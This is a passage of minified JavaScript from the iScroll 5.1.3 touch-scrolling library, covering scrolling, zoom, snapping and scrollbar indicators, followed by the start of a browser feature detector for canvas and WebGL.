i,o=t.target;/(SELECT|INPUT|TEXTAREA)/i.test(o.tagName)||(i=e.createEvent("MouseEvents"),i.initMouseEvent("click",!0,!0,t.view,1,o.screenX,o.screenY,o.clientX,o.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),i._constructed=!0,o.dispatchEvent(i))},s}();o.prototype={version:"5.1.3",_init:function(){this._initEvents(),this.options.zoom&&this._initZoom(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){if(!(1!=r.eventType[t.type]&&0!==t.button||!this.enabled||this.initiated&&r.eventType[t.type]!==this.initiated)){!this.options.preventDefault||r.isBadAndroid||r.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault();var e,o=t.touches?t.touches[0]:t;this.initiated=r.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this._transitionTime(),this.startTime=r.getTime(),this.options.useTransition&&this.isInTransition?(this.isInTransition=!1,e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=o.pageX,this.pointY=o.pageY,this._execEvent("beforeScrollStart")}},_move:function(t){if(this.enabled&&r.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,o,s,n,a=t.touches?t.touches[0]:t,h=a.pageX-this.pointX,l=a.pageY-this.pointY,p=r.getTime();if(this.pointX=a.pageX,this.pointY=a.pageY,this.distX+=h,this.distY+=l,s=i.abs(this.distX),n=i.abs(this.distY),!(p-this.endTime>300&&10>s&&10>n)){if(this.directionLocked||this.options.freeScroll||(this.directionLocked=s>n+this.options.directionLockThreshold?"h":n>=s+this.options.directionLockThreshold?"v":"n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);l=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);h=0}h=this.hasHorizontalScroll?h:0,l=this.hasVerticalScroll?l:0,e=this.x+h,o=this.y+l,(e>0||e<this.maxScrollX)&&(e=this.options.bounce?this.x+h/3:e>0?0:this.maxScrollX),(o>0||o<this.maxScrollY)&&(o=this.options.bounce?this.y+l/3:o>0?0:this.maxScrollY),this.directionX=h>0?-1:0>h?1:0,this.directionY=l>0?-1:0>l?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,o),p-this.startTime>300&&(this.startTime=p,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&r.eventType[t.type]===this.initiated){this.options.preventDefault&&!r.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault();var e,o,s=(t.changedTouches?t.changedTouches[0]:t,r.getTime()-this.startTime),n=i.round(this.x),a=i.round(this.y),h=i.abs(n-this.startX),l=i.abs(a-this.startY),p=0,c="";if(this.isInTransition=0,this.initiated=0,this.endTime=r.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(n,a),!this.moved)return this.options.tap&&r.tap(t,this.options.tap),this.options.click&&r.click(t),void this._execEvent("scrollCancel");if(this._events.flick&&200>s&&100>h&&100>l)return void this._execEvent("flick");if(this.options.momentum&&300>s&&(e=this.hasHorizontalScroll?r.momentum(this.x,this.startX,s,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:n,duration:0},o=this.hasVerticalScroll?r.momentum(this.y,this.startY,s,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:a,duration:0},n=e.destination,a=o.destination,p=i.max(e.duration,o.duration),this.isInTransition=1),this.options.snap){var d=this._nearestSnap(n,a);this.currentPage=d,p=this.options.snapSpeed||i.max(i.max(i.min(i.abs(n-d.x),1e3),i.min(i.abs(a-d.y),1e3)),300),n=d.x,a=d.y,this.directionX=0,this.directionY=0,c=this.options.bounceEasing}return n!=this.x||a!=this.y?((n>0||n<this.maxScrollX||a>0||a<this.maxScrollY)&&(c=r.ease.quadratic),void this.scrollTo(n,a,p,c)):void this._execEvent("scrollEnd")}}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||this.x>0?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||this.y>0?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),e==this.x&&i==this.y?!1:(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=i.round(this.scroller.offsetWidth*this.scale),this.scrollerHeight=i.round(this.scroller.offsetHeight*this.scale),this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=r.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){if(this._events[t]){var i=this._events[t].indexOf(e);i>-1&&this._events[t].splice(i,1)}},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;i>e;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,o){t=this.x+t,e=this.y+e,i=i||0,this.scrollTo(t,e,i,o)},scrollTo:function(t,e,i,o){this.options.keepInCenterH&&this.scroller.offsetWidth*this.scale<this.wrapperWidth&&(t=this.wrapperWidth/2-this.scroller.offsetWidth*this.scale/2),this.options.keepInCenterV&&this.scroller.offsetHeight*this.scale<this.wrapperHeight&&(e=this.wrapperHeight/2-this.scroller.offsetHeight*this.scale/2),o=o||r.ease.circular,this.isInTransition=this.options.useTransition&&i>0,!i||this.options.useTransition&&o.style?(this._transitionTimingFunction(o.style),this._transitionTime(i),this._translate(t,e)):this._animate(t,e,i,o.fn)},scrollToElement:function(t,e,o,s,n){if(t=t.nodeType?t:this.scroller.querySelector(t)){var a=r.offset(t);a.left-=this.wrapperOffset.left,a.top-=this.wrapperOffset.top,o===!0&&(o=i.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),s===!0&&(s=i.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),a.left-=o||0,a.top-=s||0,a.left=a.left>0?0:a.left<this.maxScrollX?this.maxScrollX:a.left,a.top=a.top>0?0:a.top<this.maxScrollY?this.maxScrollY:a.top,e=void 0===e||null===e||"auto"===e?i.max(i.abs(this.x-a.left),i.abs(this.y-a.top)):e,this.scrollTo(a.left,a.top,e,n)}},_transitionTime:function(t){if(t=t||0,this.scrollerStyle[r.style.transitionDuration]=t+"ms",!t&&r.isBadAndroid&&(this.scrollerStyle[r.style.transitionDuration]="0.001s"),this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTime(t)},_transitionTimingFunction:function(t){if(this.scrollerStyle[r.style.transitionTimingFunction]=t,this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTimingFunction(t)},_translate:function(t,e){if(this.options.useTransform?this.scrollerStyle[r.style.transform]="translate("+t+"px,"+e+"px) scale("+this.scale+") "+this.translateZ:(t=i.round(t),e=i.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e,this.indicators)for(var o=this.indicators.length;o--;)this.indicators[o].updatePosition()},_initEvents:function(e){var i=e?r.removeEvent:r.addEvent,o=this.options.bindToWrapper?this.wrapper:t;i(t,"orientationchange",this),i(t,"resize",this),this.options.click&&i(this.wrapper,"click",this,!0),this.options.disableMouse||(i(this.wrapper,"mousedown",this),i(o,"mousemove",this),i(o,"mousecancel",this),i(o,"mouseup",this)),r.hasPointer&&!this.options.disablePointer&&(i(this.wrapper,r.prefixPointerEvent("pointerdown"),this),i(o,r.prefixPointerEvent("pointermove"),this),i(o,r.prefixPointerEvent("pointercancel"),this),i(o,r.prefixPointerEvent("pointerup"),this)),r.hasTouch&&!this.options.disableTouch&&(i(this.wrapper,"touchstart",this),i(o,"touchmove",this),i(o,"touchcancel",this),i(o,"touchend",this)),i(this.scroller,"transitionend",this),i(this.scroller,"webkitTransitionEnd",this),i(this.scroller,"oTransitionEnd",this),i(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var e,i,o=t.getComputedStyle(this.scroller,null);return this.options.useTransform?(o=o[r.style.transform].split(")")[0].split(", "),e=+(o[12]||o[4]),i=+(o[13]||o[5])):(e=+o.left.replace(/[^-\d.]/g,""),i=+o.top.replace(/[^-\d.]/g,"")),{x:e,y:i}},_initIndicators:function(){function t(t){for(var e=r.indicators.length;e--;)t.call(r.indicators[e])}var e,i=this.options.interactiveScrollbars,o="string"!=typeof this.options.scrollbars,a=[],r=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(e={el:s("v",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:o,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(e.el),a.push(e)),this.options.scrollX&&(e={el:s("h",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:o,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(e.el),a.push(e))),this.options.indicators&&(a=a.concat(this.options.indicators));for(var h=a.length;h--;)this.indicators.push(new n(this,a[h]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){t(function(){this.fade()})}),this.on("scrollCancel",function(){t(function(){this.fade()})}),this.on("scrollStart",function(){t(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){t(function(){this.fade(1,!0)})})),this.on("refresh",function(){t(function(){this.refresh()})}),this.on("destroy",function(){t(function(){this.destroy()}),delete this.indicators})},_initZoom:function(){this.scrollerStyle[r.style.transformOrigin]="0 0"},_zoomStart:function(t){var e=i.abs(t.touches[0].pageX-t.touches[1].pageX),o=i.abs(t.touches[0].pageY-t.touches[1].pageY);this.touchesDistanceStart=i.sqrt(e*e+o*o),this.startScale=this.scale,this.originX=i.abs(t.touches[0].pageX+t.touches[1].pageX)/2+this.wrapperOffset.left-this.x,this.originY=i.abs(t.touches[0].pageY+t.touches[1].pageY)/2+this.wrapperOffset.top-this.y,this._execEvent("zoomStart")},_zoom:function(t){if(this.enabled&&r.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,o,s,n=i.abs(t.touches[0].pageX-t.touches[1].pageX),a=i.abs(t.touches[0].pageY-t.touches[1].pageY),h=i.sqrt(n*n+a*a),l=1/this.touchesDistanceStart*h*this.startScale;this.scaled=!0,l<this.options.zoomMin?l=.5*this.options.zoomMin*i.pow(2,l/this.options.zoomMin):l>this.options.zoomMax&&(l=2*this.options.zoomMax*i.pow(.5,this.options.zoomMax/l)),e=l/this.startScale,o=this.originX-this.originX*e+this.startX,s=this.originY-this.originY*e+this.startY,this.scale=l,this.scrollTo(o,s,0)}},_zoomEnd:function(t){if(this.enabled&&r.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,i,o;this.isInTransition=0,this.initiated=0,this.scale>this.options.zoomMax?this.scale=this.options.zoomMax:this.scale<this.options.zoomMin&&(this.scale=this.options.zoomMin),this.refresh(),o=this.scale/this.startScale,e=this.originX-this.originX*o+this.startX,i=this.originY-this.originY*o+this.startY,e>0?e=0:e<this.maxScrollX&&(e=this.maxScrollX),i>0?i=0:i<this.maxScrollY&&(i=this.maxScrollY),(this.x!=e||this.y!=i)&&this.scrollTo(e,i,this.options.bounceTime),this.scaled=!1,this._execEvent("zoomEnd")}},zoom:function(t,e,i,o){if(t<this.options.zoomMin?t=this.options.zoomMin:t>this.options.zoomMax&&(t=this.options.zoomMax),t!=this.scale){var s=t/this.scale;e=void 0===e?this.wrapperWidth/2:e,i=void 0===i?this.wrapperHeight/2:i,o=void 0===o?300:o,e=e+this.wrapperOffset.left-this.x,i=i+this.wrapperOffset.top-this.y,e=e-e*s+this.x,i=i-i*s+this.y,this.scale=t,this.refresh(),e>0?e=0:e<this.maxScrollX&&(e=this.maxScrollX),i>0?i=0:i<this.maxScrollY&&(i=this.maxScrollY),this.scrollTo(e,i,o)}},_wheelZoom:function(t){var e,o,s=this;if(clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){s._execEvent("zoomEnd")},400),"deltaX"in t)e=-t.deltaY/i.abs(t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaY/i.abs(t.wheelDeltaY);else if("wheelDelta"in t)e=t.wheelDelta/i.abs(t.wheelDelta);else{if(!("detail"in t))return;e=-t.detail/i.abs(t.wheelDelta)}o=this.scale+e/5,this.zoom(o,t.pageX,t.pageY,0)},_initWheel:function(){r.addEvent(this.wrapper,"wheel",this),r.addEvent(this.wrapper,"mousewheel",this),r.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){r.removeEvent(this.wrapper,"wheel",this),r.removeEvent(this.wrapper,"mousewheel",this),r.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(t){if(this.enabled){t.preventDefault(),t.stopPropagation();var e,o,s,n,a=this;if(void 0===this.wheelTimeout&&a._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){a._execEvent("scrollEnd"),a.wheelTimeout=void 0},400),"deltaX"in t)1===t.deltaMode?(e=-t.deltaX*this.options.mouseWheelSpeed,o=-t.deltaY*this.options.mouseWheelSpeed):(e=-t.deltaX,o=-t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaX/120*this.options.mouseWheelSpeed,o=t.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in t)e=o=t.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in t))return;e=o=-t.detail/3*this.options.mouseWheelSpeed}if(e*=this.options.invertWheelDirection,o*=this.options.invertWheelDirection,this.hasVerticalScroll||(e=o,o=0),this.options.snap)return s=this.currentPage.pageX,n=this.currentPage.pageY,e>0?s--:0>e&&s++,o>0?n--:0>o&&n++,void this.goToPage(s,n);s=this.x+i.round(this.hasHorizontalScroll?e:0),n=this.y+i.round(this.hasVerticalScroll?o:0),s>0?s=0:s<this.maxScrollX&&(s=this.maxScrollX),n>0?n=0:n<this.maxScrollY&&(n=this.maxScrollY),this.scrollTo(s,n,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var t,e,o,s,n,a,r=0,h=0,l=0,p=this.options.snapStepX||this.wrapperWidth,c=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(this.options.snap===!0)for(o=i.round(p/2),s=i.round(c/2);l>-this.scrollerWidth;){for(this.pages[r]=[],t=0,n=0;n>-this.scrollerHeight;)this.pages[r][t]={x:i.max(l,this.maxScrollX),y:i.max(n,this.maxScrollY),width:p,height:c,cx:l-o,cy:n-s},n-=c,t++;l-=p,r++}else for(a=this.options.snap,t=a.length,e=-1;t>r;r++)(0===r||a[r].offsetLeft<=a[r-1].offsetLeft)&&(h=0,e++),this.pages[h]||(this.pages[h]=[]),l=i.max(-a[r].offsetLeft,this.maxScrollX),n=i.max(-a[r].offsetTop,this.maxScrollY),o=l-i.round(a[r].offsetWidth/2),s=n-i.round(a[r].offsetHeight/2),this.pages[h][e]={x:l,y:n,width:a[r].offsetWidth,height:a[r].offsetHeight,cx:o,cy:s},l>this.maxScrollX&&h++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1===0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var t=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.x-this.startX),1e3),i.min(i.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,t)})},_nearestSnap:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var o=0,s=this.pages.length,n=0;if(i.abs(t-this.absStartX)<this.snapThresholdX&&i.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;for(t>0?t=0:t<this.maxScrollX&&(t=this.maxScrollX),e>0?e=0:e<this.maxScrollY&&(e=this.maxScrollY);s>o;o++)if(t>=this.pages[o][0].cx){t=this.pages[o][0].x;break}for(s=this.pages[o].length;s>n;n++)if(e>=this.pages[0][n].cy){e=this.pages[0][n].y;break}return o==this.currentPage.pageX&&(o+=this.directionX,0>o?o=0:o>=this.pages.length&&(o=this.pages.length-1),t=this.pages[o][0].x),n==this.currentPage.pageY&&(n+=this.directionY,0>n?n=0:n>=this.pages[0].length&&(n=this.pages[0].length-1),e=this.pages[0][n].y),{x:t,y:e,pageX:o,pageY:n}},goToPage:function(t,e,o,s){s=s||this.options.bounceEasing,t>=this.pages.length?t=this.pages.length-1:0>t&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:0>e&&(e=0);var n=this.pages[t][e].x,a=this.pages[t][e].y;o=void 0===o?this.options.snapSpeed||i.max(i.max(i.min(i.abs(n-this.x),1e3),i.min(i.abs(a-this.y),1e3)),300):o,this.currentPage={x:n,y:a,pageX:t,pageY:e},this.scrollTo(n,a,o,s)},next:function(t,e){var i=this.currentPage.pageX,o=this.currentPage.pageY;i++,i>=this.pages.length&&this.hasVerticalScroll&&(i=0,o++),this.goToPage(i,o,t,e)},prev:function(t,e){var i=this.currentPage.pageX,o=this.currentPage.pageY;i--,0>i&&this.hasVerticalScroll&&(i=0,o--),this.goToPage(i,o,t,e)},_initKeys:function(){var e,i={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(e in this.options.keyBindings)"string"==typeof this.options.keyBindings[e]&&(this.options.keyBindings[e]=this.options.keyBindings[e].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(e in i)this.options.keyBindings[e]=this.options.keyBindings[e]||i[e];r.addEvent(t,"keydown",this),this.on("destroy",function(){r.removeEvent(t,"keydown",this)})},_key:function(t){if(this.enabled){var e,o=this.options.snap,s=o?this.currentPage.pageX:this.x,n=o?this.currentPage.pageY:this.y,a=r.getTime(),h=this.keyTime||0,l=.25;switch(this.options.useTransition&&this.isInTransition&&(e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this.isInTransition=!1),this.keyAcceleration=200>a-h?i.min(this.keyAcceleration+l,50):0,t.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?s+=o?1:this.wrapperWidth:n+=o?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?s-=o?1:this.wrapperWidth:n-=o?1:this.wrapperHeight;break;case this.options.keyBindings.end:s=o?this.pages.length-1:this.maxScrollX,n=o?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:s=0,n=0;break;case this.options.keyBindings.left:s+=o?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:n+=o?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:s-=o?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:n-=o?1:5+this.keyAcceleration>>0;break;default:return}if(o)return void this.goToPage(s,n);s>0?(s=0,this.keyAcceleration=0):s<this.maxScrollX&&(s=this.maxScrollX,this.keyAcceleration=0),n>0?(n=0,this.keyAcceleration=0):n<this.maxScrollY&&(n=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(s,n,0),this.keyTime=a}},_animate:function(t,e,i,o){function s(){var d,g,u,f=r.getTime();return f>=c?(n.isAnimating=!1,n._translate(t,e),void(n.resetPosition(n.options.bounceTime)||n._execEvent("scrollEnd"))):(f=(f-p)/i,u=o(f),d=(t-h)*u+h,g=(e-l)*u+l,n._translate(d,g),void(n.isAnimating&&a(s)))}var n=this,h=this.x,l=this.y,p=r.getTime(),c=p+i;this.isAnimating=!0,s()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t),this.options.zoom&&t.touches&&t.touches.length>1&&this._zoomStart(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":if(this.options.zoom&&t.touches&&t.touches[1])return void this._zoom(t);this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":if(this.scaled)return void this._zoomEnd(t);this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":if("zoom"==this.options.wheelAction)return void this._wheelZoom(t);this._wheel(t);break;case"keydown":this._key(t)}}},n.prototype={handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t)}},destroy:function(){this.options.interactive&&(r.removeEvent(this.indicator,"touchstart",this),r.removeEvent(this.indicator,r.prefixPointerEvent("pointerdown"),this),r.removeEvent(this.indicator,"mousedown",this),r.removeEvent(t,"touchmove",this),r.removeEvent(t,r.prefixPointerEvent("pointermove"),this),r.removeEvent(t,"mousemove",this),r.removeEvent(t,"touchend",this),r.removeEvent(t,r.prefixPointerEvent("pointerup"),this),r.removeEvent(t,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(e){var i=e.touches?e.touches[0]:e;e.preventDefault(),e.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=i.pageX,this.lastPointY=i.pageY,this.startTime=r.getTime(),this.options.disableTouch||r.addEvent(t,"touchmove",this),this.options.disablePointer||r.addEvent(t,r.prefixPointerEvent("pointermove"),this),this.options.disableMouse||r.addEvent(t,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(t){{var e,i,o,s,n=t.touches?t.touches[0]:t;r.getTime()}this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,e=n.pageX-this.lastPointX,this.lastPointX=n.pageX,i=n.pageY-this.lastPointY,this.lastPointY=n.pageY,o=this.x+e,s=this.y+i,this._pos(o,s),t.preventDefault(),t.stopPropagation()},_end:function(e){if(this.initiated){if(this.initiated=!1,e.preventDefault(),e.stopPropagation(),r.removeEvent(t,"touchmove",this),r.removeEvent(t,r.prefixPointerEvent("pointermove"),this),r.removeEvent(t,"mousemove",this),this.scroller.options.snap){var o=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),s=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.scroller.x-o.x),1e3),i.min(i.abs(this.scroller.y-o.y),1e3)),300);(this.scroller.x!=o.x||this.scroller.y!=o.y)&&(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=o,this.scroller.scrollTo(o.x,o.y,s,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(t){t=t||0,this.indicatorStyle[r.style.transitionDuration]=t+"ms",!t&&r.isBadAndroid&&(this.indicatorStyle[r.style.transitionDuration]="0.001s")},transitionTimingFunction:function(t){this.indicatorStyle[r.style.transitionTimingFunction]=t},refresh:function(){this.transitionTime(),this.indicatorStyle.display=this.options.listenX&&!this.options.listenY?this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.scroller.hasVerticalScroll?"block":"none":this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(r.addClass(this.wrapper,"iScrollBothScrollbars"),r.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(r.removeClass(this.wrapper,"iScrollBothScrollbars"),r.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px"));this.wrapper.offsetHeight;this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=i.max(i.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=-this.indicatorWidth+8,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=i.max(i.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=-this.indicatorHeight+8,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()
},updatePosition:function(){var t=this.options.listenX&&i.round(this.sizeRatioX*this.scroller.x)||0,e=this.options.listenY&&i.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(t<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=i.max(this.indicatorWidth+t,8),this.indicatorStyle.width=this.width+"px"),t=this.minBoundaryX):t>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=i.max(this.indicatorWidth-(t-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",t=this.maxPosX+this.indicatorWidth-this.width):t=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),e<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=i.max(this.indicatorHeight+3*e,8),this.indicatorStyle.height=this.height+"px"),e=this.minBoundaryY):e>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=i.max(this.indicatorHeight-3*(e-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",e=this.maxPosY+this.indicatorHeight-this.height):e=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=t,this.y=e,this.scroller.options.useTransform?this.indicatorStyle[r.style.transform]="translate("+t+"px,"+e+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=t+"px",this.indicatorStyle.top=e+"px")},_pos:function(t,e){0>t?t=0:t>this.maxPosX&&(t=this.maxPosX),0>e?e=0:e>this.maxPosY&&(e=this.maxPosY),t=this.options.listenX?i.round(t/this.sizeRatioX):this.scroller.x,e=this.options.listenY?i.round(e/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(t,e)},fade:function(t,e){if(!e||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var i=t?250:500,o=t?0:300;t=t?"1":"0",this.wrapperStyle[r.style.transitionDuration]=i+"ms",this.fadeTimeout=setTimeout(function(t){this.wrapperStyle.opacity=t,this.visible=+t}.bind(this,t),o)}}},o.utils=r,"undefined"!=typeof module&&module.exports?module.exports=o:t.IScroll=o}(window,document,Math);var Detector={canvas:!!window.CanvasRenderingContext2D,webgl:function(){try{var t=document.createElement("canvas");return!(!window.WebGLRenderingContext||!t.getContext("webgl")&&!t.getContext("experimental-webgl"))}catch(e){return!1}}(),workers:!!window.Worker,fileapi:window.File&&window.FileReader&&window.FileList&&window.Blob,getWebGLErrorMessage:function(){var t=document.createElement("div");return 